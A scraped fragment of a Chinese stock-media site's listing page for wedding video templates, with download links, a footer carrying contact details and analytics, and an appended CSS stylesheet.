								<div class="m-showlst-pic" data-id="1117"> <a onmousedown="impv(46)" href="/design/hl/1117.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a429436-B59.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="复古温馨室内婚礼相册图片展示"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1117.html" target="_blank"> 
               
                <i class="excellent"></i> 复古温馨室内婚礼相册图片展示</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1117.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a429436-B59.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1117.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1117.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 复古温馨室内婚礼相册图片展示</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：1.30 GB</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1117.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1083">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1083"> <a onmousedown="impv(46)" href="/design/hl/1083.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a31c60-3V3.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="婚礼微电影记录包装"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1083.html" target="_blank"> 
               
                <i class="excellent"></i> 婚礼微电影记录包装</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1083.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a31c60-3V3.png?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1083.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1083.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 婚礼微电影记录包装</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：444M</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1083.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1079">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1079"> <a onmousedown="impv(46)" href="/design/hl/1079.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a31W19-X95.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="婚礼微电影AE模板"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1079.html" target="_blank"> 
               
                <i class="excellent"></i> 婚礼微电影AE模板</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1079.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a31W19-X95.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1079.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1079.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 婚礼微电影AE模板</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：391M</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1079.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li><li data-id="1076">
						<div class="video-classify-box">
							<div class="original-box">
								<div class="m-showlst-pic" data-id="1076"> <a onmousedown="impv(46)" href="/design/hl/1076.html" target="_blank"> <img data-original="https://image.cgsucai.com/d/uploads/userup/29/14a260918-U34.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" alt="美轮美奂婚礼主题包装"> </a>
									<!-- 4k -->

								</div>
								<div class="m-showlst-title"> <a onmousedown="impv(46)" href="/design/hl/1076.html" target="_blank"> 
               
                <i class="excellent"></i> 美轮美奂婚礼主题包装</a>

									</div>
							</div>
							<div class="float-box clearfix">

								<a href="/design/hl/1076.html" target="_blank" class="float-box-top">
            <video src="" poster="https://image.cgsucai.com/d/uploads/userup/29/14a260918-U34.jpg?x-oss-process=image/resize,w_314/format,webp/sharpen,100" loop muted></video>
              </a>
							
								<a href="/design/hl/1076.html#shoucang" class="float-box-collect-ico "></a> <span class="float-box-time-floor"></span>
								<div class="float-box-bottom">
									<div class="float-box-left f-fl">
										<p class="float-box-left-top">
											<a href="/design/hl/1076.html" target="_blank">
												<!-- excellent -->
												<i class="excellent"></i> 美轮美奂婚礼主题包装</a>
										</p>
										<p class="float-box-left-bottom"> <span class="float-box-resolution">分辨率：1920*1080</span> <span class="float-box-format">大小：1G</span> </p>
									</div>
									<div class="float-box-right f-fr"> <a href="/design/hl/1076.html" target="_self" class="float-box-download-ico doc-download-new doc-download-new-video float-box-download-fee-ico">立即下载</a> </div>
								</div>
							</div>
						</div>
					</li>
					
	


				</ul>
			</div>
		</div>
	</div>
	<!-- 分页位置开始 -->

	<div class="m-showlst-pages u-pages-b-wrap">
		<div class="u-pages-b f-cb">
			<ul class="f-fl">
				<div class="m-tab-choice-infos f-fl">共有21件作品</div><div class="m-tab-choice-infos f-fl">1/1页</div>

			</ul>
		</div>
	</div>

	<div class="m-footer-type-b">
		<div class="g-doc-w">
			<div class="f-cb" style="display: flex;justify-content: space-between;">
				<dl style="width:166px;">
					<dt>关于我们</dt>
					<dd><a target="_blank" href="/" title="联系我们" rel="nofollow">联系我们</a> </dd>
				</dl>
				<dl style="width:168px;">
					<dt>常见问题</dt>
					<dd><a target="_blank" href="/explain/" title="支付相关" rel="nofollow">支付相关</a> </dd>
					<dd><a target="_blank" href="/explain/" title="如何下载" rel="nofollow">如何下载</a> </dd>
				</dl>
				<dl style="width:156px;">
					<dt>了解更多</dt>
					<dd><a href="/html/banquan/" title="侵权处理" rel="nofollow">侵权处理</a> </dd>
					<dd><a href="/html/banquan/" title="免责声明" rel="nofollow">免责声明</a> </dd>
					<dd><a href="/html/banquan/" title="隐私保护" rel="nofollow">隐私保护</a> </dd>
				</dl>
				<dl style="width:100px;margin-right:114px;">
					<dt>
						<div class="m-foot-code"><img src="/ssz/images/ewm.png"> </div>
					</dt>
					<dd>扫码加入QQ群</dd>
				</dl>
				<dl style="width:210px;">
					<dt>在线客服（问题建议）</dt>
					<dd>周一至周五 9:00-18:00</dd>
					<dd><span class="qq_contact" onclick="javascript:window.location.href='http://wpa.qq.com/msgrd?v=3&uin=1303476849&site=qq&menu=yes'"> <span class="qq_contact_kefu"></span> </span>
					</dd>
				</dl>
				<dl style="float:right;width:160px;">
					<dt>关注CG素材</dt>
					<dd>QQ交流群：<a target="_blank" rel="nofollow" title="26164785">26164785</a> </dd>
					<dd>客 服 QQ：<a target="_blank" rel="nofollow" title="1303476849">1303476849</a> </dd>
					<dd class="m-footer-mail">关注微博：<a href="http://weibo.com/lindu511" target="_blank" rel="nofollow" title="CG素材网">CG素材网</a> </dd>
				</dl>
			</div>
			<div class="m-footer-copyright"> <span>Copyright &copy; 2016-2021      CG素材网版权所有    甘公网安备 62070202000354号</span> <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow"> 陇ICP备2021000498号</a>
				<script>
					var _hmt = _hmt || [];
					( function () {
						var hm = document.createElement( "script" );
						hm.src = "https://hm.baidu.com/hm.js?0b9d192f97c7c910dd41c8adc8dc6c43";
						var s = document.getElementsByTagName( "script" )[ 0 ];
						s.parentNode.insertBefore( hm, s );
					} )();
				</script>
			</div>
		</div>
	</div>

	<script src="/skin/js/jquery.lazyload.js"></script>
	<script src="/skin/js/base_v2.js"></script>
	<script src="/skin/js/new_v2.js"></script>
</body>

--- FILE ---
content_type: text/css
request_url: http://image.cgsucai.com/skin/css/base_v2.css?random=20210805
body_size: 25402
content:
*{box-sizing: content-box;-webkit-box-sizing: content-box;}
html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}
body{font-size:14px;font-family:-apple-system,PingFang SC,"Hiragino Sans GB",STHeiti,"\5FAE\8F6F\96C5\9ED1","Microsoft YaHei","Microsoft JhengHei","Source Han Sans SC",Helvetica Neue,Arial,SimSun,sans-serif;background-color:#fff;line-height: initial;}
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}
article,aside,address,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}
li{list-style:none}
audio,canvas,progress,video{display:inline-block;vertical-align:baseline}
audio:not([controls]){display:none;height:0}
[hidden],template{display:none}
a{background-color:transparent}
a:active,a:hover,[hidefocus],summary{outline:0}
abbr[title]{border-bottom:1px dotted}
b,strong{font-weight:bold}
dfn{font-style:italic}
mark{background:#ff0;color:#000}
small{font-size:80%}
sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}
sup{top:-0.5em}
sub{bottom:-0.25em}
html,body,fieldset,img,iframe,abbr,legend{border:0}
svg:not(:root){overflow:hidden}
hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}
pre{overflow:auto}
code,kbd,pre,samp{font-family:inherit;font-size:1em}
q:before,q:after{content:none}
button{overflow:visible}
button,select{text-transform:none}
button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}
a,button{cursor:pointer}
button[disabled],html input[disabled],label,summary{cursor:default}
button::-moz-focus-inner,input::-moz-focus-inner{border:0}
input{line-height:normal}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
textarea{overflow:auto;resize:none}
:-moz-placeholder{color:#ccc}
::-moz-placeholder{color:#ccc}
input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#ccc}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#ccc}
.placeholder{color:#ccc}
optgroup{font-weight:bold}
table{border-collapse:collapse;border-spacing:0}
caption,th{text-align:left;font-weight:normal}
body,textarea,input,button,select,keygen,legend{color:#666;outline:0}
a,a:hover{color:#666}
a{text-decoration:none}
a:hover{text-decoration: none;color:#26B893!important;}
.f-cb:after,.f-cbli li:after{display:block;clear:both;visibility:hidden;height:0;overflow:hidden;content:"."}
.f-cb,.f-cbli li{zoom:1}
.f-ib{display:inline-block;*display:inline;*zoom:1}
.f-dn{display:none}
.f-db{display:block}
.f-fl{float:left}
.f-fr{float:right}
.f-pr{position:relative}
.f-prz{position:relative;zoom:1}
.f-oh{overflow:hidden}
.f-ff0{font-family:arial,\5b8b\4f53}
.f-ff1{font-family:"Microsoft YaHei",\5fae\8f6f\96c5\9ed1,arial,\5b8b\4f53}
.f-fs1{font-size:12px}
.f-fs2{font-size:14px}
.f-fwn{font-weight:normal}
.f-fwb{vertical-align:top}
.f-fwb-new{height:45.5px;line-height:45.5px;padding-left:14px;border-right:1px solid #6da522;background:#fafcf7 url(../images/icon_left.png) no-repeat scroll 170px center;background-size:7px 12px}
.m-nav-big-hook .f-fwb-new{border-right:1px solid #6da522}
.js-nav-sub-hook .f-fwb-new{border-right:1px solid #eaeaea}
.f-fwb-sub-new{border-bottom:1px dashed #ddd}
.f-fwb a{font-size:16px}
.f-tal{text-align:left}
.f-tac{text-align:center}
.f-tar{text-align:right;font-size:14px;color:#333;}
.f-tar span{color:#FF4E00;}
.clearfix::after,.clearfix::before {display: table;content: '';}
.clearfix::before {clear: both;}

.f-taj{text-align:justify;text-justify:inter-ideograph}
.f-vam,.f-vama *{vertical-align:middle}
.f-wsn{word-wrap:normal;white-space:nowrap}
.f-pre{overflow:hidden;text-align:left;white-space:pre-wrap;word-wrap:break-word;word-break:break-all}
.f-wwb{white-space:normal;word-wrap:break-word;word-break:break-all}
.f-ti{overflow:hidden;text-indent:-30000px}
.f-ti2{text-indent:2em}
.f-lhn{line-height:normal}
.f-tdu,.f-tdu:hover{text-decoration:underline}
.f-tdn,.f-tdn:hover{text-decoration:none}
.f-toe{overflow:hidden;word-wrap:normal;white-space:nowrap;text-overflow:ellipsis}
.f-csp{cursor:pointer}
.f-csd{cursor:default}
.f-csh{cursor:help}
.f-csm{cursor:move}
.f-usn{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}
.f-cl-r{color:#FF2020;}
a.f-cl-r{color:#FF2020;}
a.f-cl-r:hover{color:#FF2020!important;}
.f-cl-lr{color:#c00}
a.f-cl-lr{color:#c00}
.f-cl-cr{color:#d6125e}
a.f-cl-cr{color:#d6125e}
.f-cl-o{color:#ff411e}
a.f-cl-o{color:#ff411e}
.f-cl-os{color:#FF7300;}
a.f-cl-os{color:#FF7300;}
.f-cl-g{color:#690}
a.f-cl-g{color:#26B893;}
.f-cl-b{color:#333}
a.f-cl-b{color:#333}
.f-cl-h{color:#666}
a.f-cl-h{color:#666}
.f-cl-qh{color:#888}
a.f-cl-qh{color:#888}
.f-cl-w{color:#fff}
a.f-cl-w{color:#fff}
.f-bga{transition:all .3s cubic-bezier(0.63,0.43,0.15,0.86)}
.g-doc-w{width:1340px;margin:0 auto;clear: both;}
.u-msg-tips{color:#fff;background-color:#e44848;display:inline-block;margin:0 0 0 5px;height:14px;line-height:14px;text-align:center;vertical-align:middle;border-radius:14px;min-width:14px;_width:14px;font-size:10px;padding:2px}
.pages-new-ico{background:url(../images/pages-new-ico.png) no-repeat;vertical-align: top;}
.u-page-a .pages-prev,.u-page-a .pages-next{float:left;margin-right:8px;width:29px;height:21px;text-indent:-999px;overflow:hidden}
.u-page-a .pages-prev{background-position:-10px -10px;}
.u-page-a .pages-prev:hover{background-position: -59px -10px;}
.u-page-a .pages-next{background-position: -10px -51px;}
.u-page-a .pages-next:hover{background-position: -59px -51px;}
.u-page-a .pages-prev.no-pages{background-position:-10px -10px;opacity: 0.5;cursor:default;}
.u-page-a .pages-next.no-pages{background-position: -10px -51px;opacity: 0.5;cursor:default;}

.u-pages-b-wrap{overflow:hidden}
.u-pages-b{display: inline-block;left:50%}
.u-pages-b a{left:-50%;float:left;padding:0 3px 0 4px;height:34px;line-height: 34px;font-size:14px; margin:0px 2px;}
.u-pages-b a{display:block;padding:0 13px;border:1px solid #e5e5e5;transition:all .2s;border-radius: 4px;}
.u-pages-b a:hover, .u-pages-b .current{background-color:#03bb8d;color:#fff!important;border:1px solid transparent;}
.u-pages-diy{line-height: 38px;font-size:0;margin-left:16px;}
.u-pages-diy input,.u-pages-diy span,.u-pages-diy a{display: inline-block;font-size:14px;color:#666;}
.u-pages-diy input{width:38px;height:34px;line-height:34px;text-align:center;border:1px solid #ddd;border-radius:2px;margin-left:7px;}
input[type=number] {-moz-appearance: textfield;}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {-webkit-appearance: none;margin: 0;}
.u-pages-diy-txt{margin-left:13px;}
.u-pages-diy-btn{width:48px;height:34px;line-height: 34px;text-align: center;border:1px solid #e3e3e3!important;margin-left:7px;padding:0!important;}
.u-pages-diy-btn:hover{color:#666!important;background-color:#fff!important;}
.u-pages-b a:hover,.u-pages-b .cur{text-decoration:none;}
.u-pages-b .cancel,.u-pages-b .cancel:hover{text-decoration:none;background-color:#ccc;color:#fff;cursor:default}
.u-pages-b .u-pages-md{padding:0;line-height:36px}
.u-btn{height:56px;line-height: 56px;border-radius: 6px;font-size:18px;color:#fff;}
.u-btn:hover{text-decoration:none;color:#fff;}

.u-btn-collect{width:56px;background:url(../images/collect-new-big-ico.png) no-repeat;background-position:-10px -10px;}
.u-btn-collect:hover{background-position: -86px -10px;}
.u-btn-collect-off{background-color:#dfdfdf;color:#919191;}
.u-btn-collect-off:hover{background-color:#dfdfdf;color:#919191;}
.u-btn-download{width:280px;background:url(../images/download-new-ico-big.png) no-repeat;background-position:-10px -10px;text-align: center;}
.u-btn-download:hover{background-position: -10px -86px;color:#fff!important;background-color:transparent;}
.u-btn-download-fee{background:url(../images/download-new-ico-fee-big.png) no-repeat;background-position:-10px -10px;}
.u-btn-download-fee:hover{background-position:-10px -86px;}
.u-btn-download-off{background-color:#dfdfdf;color:#919191;cursor:default}
.u-btn-download-off:hover{background-color:#dfdfdf;color:#919191}
.u-ico-folder{display:inline-block;width:16px;height:12px;background:url(../images/my.png) no-repeat 0 0}
.u-ico-new-folder{display:inline-block;width:10px;height:10px;background:url(../images/my.png) no-repeat 0 -17px}
.u-ico-help{display:inline-block;width:16px;height:16px;text-indent:-999em;background:url(../images/help-new-ico.png) center center no-repeat;background-size:contain;}
.u-ico-money{display:inline-block;width:16px;height:16px;background:url(../images/icon-integral.gif) no-repeat 0 0}
.u-ico-v{display:inline-block;width:16px;height:16px;background:url(../images/ico_v.png) no-repeat 0 0}
.u-icon-new{display:inline-block;width:20px;height:8px;background:url(../images/icon-new-nav.gif) no-repeat 0 0}
.m-base-ico{background:url(../images/ico.png) no-repeat;vertical-align:top}
.m-nav-top,.m-nav-top-inner{background-color:#fff;}
.m-nav-top-inner{z-index:10;height:38px;line-height:38px}
.m-nav-top li{float:left}
.m-nav-top .vl{color:#d2d2d2}
.m-nav-top-lst li{padding:0 7px}
.m-nav-top-log li{padding-left:18px}
.js-mydocin li{padding-left:0px}
.m-nav-home-ico{width:14px;height:38px;background-position:0 5px;*margin-right:3px;_margin-right:3px}
.m-nav-phone-ico{height:38px;width:12px;background-position:0 -80px;*margin-right:3px;_margin-right:3px}
.m-nav-list-hook-ico{height:38px;width:10px;background-position:0 -22px}
.m-nav-mydocin-hook-ico{height:38px;width:12px;background-position:0 -22px}
.m-nav-hook-on{position:relative;z-index:1000;background:#fff;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.m-nav-hook-on .m-nav-list-hook-ico{background-position:0 -50px}
.m-nav-hook-on .m-nav-mydocin-hook-ico{background-position:2px -50px}
.m-nav-user{position:relative;width:20px;height:20px;margin:4px 10px 0 0;display: list-item;}
.m-nav-user img{width:100%;overflow:hidden;border-radius:50%}
.m-nav-user .m-nav-vip{position:absolute;left:10px;top:8px;width:18px;height:16px;text-indent:-999em;overflow:hidden;background-position:0 -168px}
.m-nav-msg{position:relative;padding-left:18px;color:#ff5011;background-position:0 -112px}
.m-nav-msg-ico{position:absolute;left:0;top:14px;width:10px;height:10px}
.m-nav-msg-ico-t{position:absolute;left:0;top:2px;width:10px;height:4px;background-position:0 -122px}
.m-nav-msg-ico-b{position:absolute;left:0;top:5px;width:10px;height:5px;background-position:0 -150px}
.m-nav-msg:hover{color:#ff5011}
.m-nav-msg:hover .m-nav-msg-ico-t{top:1px}
.m-nav-list{display:none;position:absolute;z-index:999;top:0;left:60px;width:520px;height:215px;height:255px;padding:10px;white-space:nowrap;border:1px solid #d2d2d2;background:#fff;opacity:0;filter:alpha(opacity=0)}
.m-nav-list li{padding:0 10px;line-height:28px}
.m-nav-mydocin{display:none;position:absolute;z-index:999;top:0;right:0;width:128px;padding:12px 15px 15px;background-color:#fff;border:1px solid #ddd;border-radius:6px;box-shadow:-6px 5px 13px rgb(0 0 0 / 5%);border-top-right-radius:0;opacity:0;filter:alpha(opacity=0)}
.m-nav-mydocin li{width:100%;line-height:20px}
.m-nav-mydocin dd{position:relative;padding-left:12px}
.m-nav-mydocin .u-msg-tips{position:absolute;top:1px}
.m-header,.m-header-inner{height:86px;}
.m-header{clear:both;}

.m-header-inner{margin-bottom:-2px;position:relative;z-index:3}
/* .logo{width:152px;height:50px;padding:12px 0 24px} */
.logo{height:50px;padding:12px 0 24px}
.logo>a{display: inline-block;vertical-align:middle;}
.help_center_link{display: inline-block;vertical-align: text-top;font-size:0;}
.help_center_link .help_center_line{font-size: 20px;padding: 0 20px;color: #666;}
.help_center_link .help_center_txt{font-size: 20px;color: #666;}
.m-nav-sub{position:relative;z-index:1;width:156px;height:62px;line-height:68px;margin:0 0 0 6px;font-size:14px}
.m-nav-sub-t{position:relative;z-index:1;height:100%;}
.m-nav-sub-home{color:#6da520}
.m-nav-sub-hook-ico{width:12px;height:28px;margin-left:4px;background-position:0 -184px;vertical-align:middle}
.m-nav-sub .on .m-nav-sub-hook-ico{background-position:0 -214px}
.m-nav-sub-tab{position:absolute;z-index:0;left:52px;top:58px;line-height:30px;opacity:0;filter:alpha(opacity=0);display:none}
.seach-wrap{padding:21px 0;position: relative;}
.seach-wrap-inner{position:relative;width:430px;height:38px;border:2px solid #6da520}
.search-txt{width:308px;height:26px;line-height:26px;padding:6px 24px 6px 8px;border:0;font-size:16px}
.search-txt::-ms-clear{display:none}
.search-txt::-ms-reveal{display:none}
.search-btn{width:120px;height:100%;background: url(../images/search02-newTest.png) no-repeat;background-position:-10px -10px;outline:none;position: absolute;right:0;bottom:0;text-indent:-9999em;border:0;}
.search-btn:hover{background-position:-150px -10px;}
.search-txt-clear{position:absolute;right:98px;top:11px;width:18px;height:16px;background:url(../images/ico.png) no-repeat 0 -423px #fff;cursor:pointer;display:none}
.search-class-lst{position:absolute;right:-3px;top:41px;width:91px;line-height:28px;padding:8px 0;background-color:#fff;border:1px solid #ccc;display:none}
.search-class-lst a{display:block;padding-left:10px}
.search-class-lst a:hover{background-color:#ecf7dd;text-decoration:none}
.m-header .hot-links{height:30px;margin:28px 0 28px 8px;line-height:30px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.quick-links{width:224px;height:22px;line-height:22px;padding:32px 0;margin-left:-24px}
.quick-links-fixed{padding:36px 0 20px;margin-left:0;}
.quick-links li{float:right;padding-left:12px;font-size:14px}
.quick-links .vl{color:#e8e8e8}
.quick-links .get-money-ico,.quick-links .my-money-ico{width:22px;height:22px}
.quick-links .get-money-ico{background-position:-80px -184px}
.quick-links .my-money-ico{background-position:-78px -214px}
.m-nav-home:hover,.m-nav-list-hook:hover,.m-nav-phone:hover,.m-nav-msg:hover,.m-nav-mydocin-hook:hover,.m-nav-sub-hook:hover,.quick-links .get-money:hover,.quick-links .my-money:hover{text-decoration:none;}
.m-header-fixed{position:fixed;left:0;top:-70px;z-index:200;width:100%;height:80px;background-color:#fff;border-bottom:1px solid #e7e7e7;box-shadow:0 0 8px rgba(0,0,0,.5);visibility:hidden}
.m-header-search{height:90px;border-bottom:0;}
.m-header-fixed-inner{height:100%;position: relative;}
.m-header-fixed .m-nav-doc-title{margin:20px 0 12px 20px;width:50em;height:30px;line-height:30px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.m-header-fixed .m-nav-sub{margin:20px 0 12px 20px}
.m-header-fixed .m-nav-sub-tab{left:0;}
.m-header-fixed .search-class-lst{width:93px}
.m-header-fixed .u-btn-download{width:130px;height:43px;line-height:43px;background:url(../images/download-new-ico-middle.png) no-repeat;background-position:-10px -10px;margin:21px auto auto auto;font-size:16px;}
.m-header-fixed .u-btn-download:hover{background-position:-10px -73px;}
.m-header-fixed .u-btn-download-fee{background:url(../images/download-new-ico-fee-middle.png) no-repeat;background-position:-10px -10px;}
.m-header-fixed .u-btn-download-fee:hover{background-position:-10px -73px;}


.m-home-intro{position:relative;z-index:0;height:384px;padding:10px 0 0;}
.ico-notice{background:url(../images/ico-notice.png) no-repeat 0 0}
.m-nav-big{position:absolute;z-index:1;left:0;top:44px;width:192px;height:371px;border:1px solid #6da522;border-top:0;border-right:0;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.15);}
.m-nav-big-hook{position:relative;z-index:2;width:192px;overflow:hidden;line-height:28px;background-color:#fff}
.m-nav-big-hook .hook{border-bottom:1px solid #cff0a0;}
.m-nav-big-hook .on{background-color:#ecf7dd}
.m-nav-big-hook .on-one{background-color:#fff;border-right:0;}
.m-nav-big-hook .on-two{border-bottom:1px solid #6da522;}
.m-nav-big-hook .on-two-sub{border-bottom:1px solid #eaeaea;}
.m-nav-big-hook .on-three{color:#6da522;text-decoration:none;}
.m-nav-big-hook li{padding-right:12px;}
.m-nav-big-hook li a{font-size:14px;}

.m-nav-big dt{font-size:16px}
.m-nav-big-hook dt{position:relative}
.m-nav-big-hook dt a{color:#459f2f}
.m-nav-big-hook dt .u-icon-new{position:absolute;left:70px;top:0}
.m-nav-big dd{font-size:14px}
.m-nav-big-hook dd{height:28px;overflow:hidden}
.m-nav-big-hook ul{margin-right:-6px}
.m-nav-big-lst{position:absolute;left:192px;top:0;width:938px;height:372px;background-color:#fff;border-bottom:1px solid #6da522;border-right:1px solid #6da522;box-sizing:border-box;padding:12px 12px 12px 25px;overflow:hidden;display:none}
.m-banner{width:100%;height:100%;overflow:hidden;position:relative;z-index:0;}


.m-banner-l,.m-banner-r{position:relative;z-index:0;overflow:hidden}
.m-banner-l,.m-banner-l img{width:684px;height:424px}
.m-banner-l ul{position:absolute;left:0;top:0}
.m-banner-l li,.m-banner-l img{float:left}
.m-banner-r{width:214px;height:424px}
.m-banner-r li,.m-banner-r img{float:left;width:214px;height:140px}
.m-banner-r li{margin-bottom:2px}
.m-banner-r .cur{opacity:.8;filter:alpha(opacity=80)}
.m-showlst-hd{position:relative}
.m-showlst-t{float:left;font-size:26px}
.m-showlst-more{position:absolute;right:0;top:14px;line-height: 14px;}
.m-showlst-more a{margin-left:42px;color:#888;}
.m-showlst-bd{*overflow:hidden;_overflow:hidden;_zoom:1}
.m-showlst-bd ul{position:relative;_overflow:hidden;_zoom:1;margin-left:-28px;}
.m-showlst-bd li{position:relative;float:left;margin-bottom:28px;_display:inline;_zoom:1;transition:all .2s ease-out}
.m-showlst-title,.m-showlst-info{padding:0 10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.m-showlst-title{width:100%;height:40px;line-height:40px;text-align: center;padding:0;font-size:14px;color:#333;}
.m-showlst-screen,.m-showlst-views{float:left;margin-right:20px}
.m-showlst-screen-ico{width:12px;margin-right:8px}
.m-showlst-views-ico{width:16px;margin-right:4px;height:40px;}
.m-showlst-menu{position:absolute;left:0;top:-42px;width:100%;height:40px;line-height:40px;text-align:center;overflow:hidden;font-size:16px;background-color:#d4d4d4;border-bottom:1px solid #d4d4d4}
.m-showlst-menu .collect,.m-showlst-menu .download{float:left;width:50%;color:#fff}
.m-showlst-menu .collect{background-color:#6db324}
.m-showlst-menu .download{background-color:#f47402}
.m-showlst-menu .off{background-color:#d2d2d2;color:#a2a2a2;cursor:default}
.m-showlst-menu .collect:hover,.m-showlst-menu .download:hover{text-decoration:none}
.m-showlst-a .m-showlst-hd{height:28px;line-height:28px}
.m-showlst-a .m-showlst-t,.m-showlst-a .m-showlst-t a{color:#515151}
.m-showlst-a .m-showlst-bd ul{margin-left:-40px}
.m-showlst-a .m-showlst-bd li{width:250px;margin-left:40px}
.m-showlst-a .m-showlst-pic{width:250px;height:254px;overflow:hidden;border-bottom:1px solid #d1d1d1}
.m-showlst-a .m-showlst-pic img{width:250px;height:254px;background:url(../images/120x140_no.gif) no-repeat 50% 50% #efefef;color:#efefef}
.m-showlst-a .m-showlst-info{height:40px;line-height:40px}
.m-showlst-a .m-showlst-screen-ico,.m-showlst-a .m-showlst-views-ico{height:40px}
.m-showlst-a .m-showlst-screen-ico{background-position:0 -284px}
.m-showlst-a .m-showlst-views-ico{background-position:-12px -284px}
.m-showlst-b .m-showlst-hd{height:32px;line-height:32px;border-bottom:2px solid #dfdfdf}
.m-showlst-b .m-showlst-t{width:152px;margin-bottom:-2px;border-bottom:2px solid #6da717}
.m-showlst-b .m-showlst-t,.m-showlst-b .m-showlst-t a{color:#3c3c3c}
.m-showlst-b .m-showlst-bd ul{margin-left:-30px}
.m-showlst-b .m-showlst-bd li{width:200px;margin-left:30px}
.m-showlst-b .m-showlst-pic{width:200px;height:114px;overflow:hidden}
.m-showlst-b .m-showlst-pic img{width:200px;height:114px;background:url(../images/80x90_no.gif) no-repeat 50% 50% #efefef;color:#efefef}
.m-showlst-b .m-showlst-info{height:38px;line-height:38px}
.m-showlst-b .m-showlst-screen-ico,.m-showlst-b .m-showlst-views-ico{height:38px}
.m-showlst-b .m-showlst-screen-ico{background-position:0 -286px}
.m-showlst-b .m-showlst-views-ico{background-position:-12px -286px}
.m-showlst .m-showlst-hd{height:28px;line-height:28px}
.m-showlst-info{height:40px;line-height:40px}
.m-showlst-screen-ico,.m-showlst-video .m-showlst-views-ico{height:40px}
.m-showlst-screen-ico{background-position:0 -284px}
.m-showlst-views-ico{background-position:-12px -284px}
.m-crm{height:44px;line-height: 44px;font-size:14px;padding-left:10px;color:#a1a1a1;}
.m-crm li{float:left;padding-right:8px}
.m-crm a{color:#a1a1a1;}
